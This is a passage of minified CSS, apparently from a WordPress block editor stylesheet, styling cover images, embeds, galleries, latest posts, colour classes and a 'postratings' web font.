a:hover{color:#fff}.wp-block-cover-image.has-parallax{background-attachment:fixed}.wp-block-cover-image.has-background-dim:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(0,0,0,.5)}.wp-block-cover-image.has-background-dim.has-background-dim-10:before{background-color:rgba(0,0,0,.1)}.wp-block-cover-image.has-background-dim.has-background-dim-20:before{background-color:rgba(0,0,0,.2)}.wp-block-cover-image.has-background-dim.has-background-dim-30:before{background-color:rgba(0,0,0,.3)}.wp-block-cover-image.has-background-dim.has-background-dim-40:before{background-color:rgba(0,0,0,.4)}.wp-block-cover-image.has-background-dim.has-background-dim-50:before{background-color:rgba(0,0,0,.5)}.wp-block-cover-image.has-background-dim.has-background-dim-60:before{background-color:rgba(0,0,0,.6)}.wp-block-cover-image.has-background-dim.has-background-dim-70:before{background-color:rgba(0,0,0,.7)}.wp-block-cover-image.has-background-dim.has-background-dim-80:before{background-color:rgba(0,0,0,.8)}.wp-block-cover-image.has-background-dim.has-background-dim-90:before{background-color:rgba(0,0,0,.9)}.wp-block-cover-image.has-background-dim.has-background-dim-100:before{background-color:#000}.wp-block-cover-image.components-placeholder{height:inherit}.editor-block-list__block[data-type="core/embed"][data-align=left] .editor-block-list__block-edit,.editor-block-list__block[data-type="core/embed"][data-align=right] .editor-block-list__block-edit,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-embed.alignleft,.wp-block-embed.alignright,[data-align=left] .wp-block-cover-image,[data-align=right] .wp-block-cover-image{max-width:305px;width:100%}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper{position:relative}.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-block-embed.wp-embed-aspect-9-6 .wp-block-embed__wrapper:before{padding-top:66.66%}.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:13px;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0 -8px}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:8px;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative}.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 5px;color:#fff;text-align:center;font-size:13px;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 60%,transparent)}.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;-o-object-fit:cover;object-fit:cover}}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc(100% / 2 - 16px)}.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:calc(100% / 1 - 16px)}@media (min-width:600px){.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc(100% / 3 - 16px)}.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc(100% / 4 - 16px)}.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc(100% / 5 - 16px)}.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc(100% / 6 - 16px)}.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc(100% / 7 - 16px)}.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc(100% / 8 - 16px)}}.wp-block-gallery .blocks-gallery-item.has-add-item-button{width:100%}.wp-block-gallery.alignleft,.wp-block-gallery.alignright,[data-align=left] .wp-block-gallery,[data-align=right] .wp-block-gallery{max-width:305px;width:100%}.wp-block-image,.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table;margin-left:0;margin-right:0}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin-right:1em}.wp-block-image .alignright{float:right;margin-left:1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-block-latest-comments__comment{font-size:15px;line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:36px;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:52px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px}.wp-block-latest-comments__comment-date{color:#8f98a1;display:block;font-size:12px}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:24px;display:block;float:left;height:40px;margin-right:12px;width:40px}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0;list-style:none}.wp-block-latest-posts.is-grid li{margin:0 16px 16px 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 16px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 16px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 16px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 16px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 16px)}}.wp-block-latest-posts__post-date{display:block;color:#6c7781;font-size:13px}p.is-small-text{font-size:14px}p.is-regular-text{font-size:16px}p.is-large-text{font-size:36px}p.is-larger-text{font-size:48px}p.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}p.has-background{padding:20px 30px}.wp-block-pullquote{padding:3em 0;text-align:center}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:305px}.wp-block-pullquote.alignleft p,.wp-block-pullquote.alignright p{font-size:20px}.wp-block-pullquote p{font-size:24px;line-height:1.6}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:0 0 16px;padding:0 1em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:24px;font-style:italic;line-height:1.6}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{font-size:18px;text-align:right}.wp-block-separator.is-style-wide{border-bottom-width:1px}.wp-block-separator.is-style-dots{background:0 0;border:none;text-align:center;max-width:none;line-height:1;height:auto}.wp-block-separator.is-style-dots:before{content:"\00b7 \00b7 \00b7";color:#191e23;font-size:20px;letter-spacing:2em;padding-left:2em;font-family:serif}p.wp-block-subhead{font-size:1.1em;font-style:italic;opacity:.75}.wp-block-table.has-fixed-layout tbody,.wp-block-table.has-fixed-layout tfoot,.wp-block-table.has-fixed-layout thead{display:table;table-layout:fixed;width:100%}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 16px;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{white-space:nowrap;overflow:auto}.wp-block-video{margin-left:0;margin-right:0}.wp-block-video video{max-width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-video [poster]{-o-object-fit:cover;object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.has-pale-pink-background-color{background-color:#f78da7}.has-vivid-red-background-color{background-color:#cf2e2e}.has-luminous-vivid-orange-background-color{background-color:#ff6900}.has-luminous-vivid-amber-background-color{background-color:#fcb900}.has-light-green-cyan-background-color{background-color:#7bdcb5}.has-vivid-green-cyan-background-color{background-color:#00d084}.has-pale-cyan-blue-background-color{background-color:#8ed1fc}.has-vivid-cyan-blue-background-color{background-color:#0693e3}.has-very-light-gray-background-color{background-color:#eee}.has-cyan-bluish-gray-background-color{background-color:#abb8c3}.has-very-dark-gray-background-color{background-color:#313131}.has-pale-pink-color{color:#f78da7}.has-vivid-red-color{color:#cf2e2e}.has-luminous-vivid-orange-color{color:#ff6900}.has-luminous-vivid-amber-color{color:#fcb900}.has-light-green-cyan-color{color:#7bdcb5}.has-vivid-green-cyan-color{color:#00d084}.has-pale-cyan-blue-color{color:#8ed1fc}.has-vivid-cyan-blue-color{color:#0693e3}.has-very-light-gray-color{color:#eee}.has-cyan-bluish-gray-color{color:#abb8c3}.has-very-dark-gray-color{color:#313131}.has-small-font-size{font-size:14px}.has-regular-font-size{font-size:16px}.has-large-font-size{font-size:36px}.has-larger-font-size{font-size:48px}@font-face{font-family:postratings;font-style:normal;font-stretch:normal;font-weight:400;src:local("postratings"),url([data-uri]) format("woff"),url([data-uri]) format("woff2")}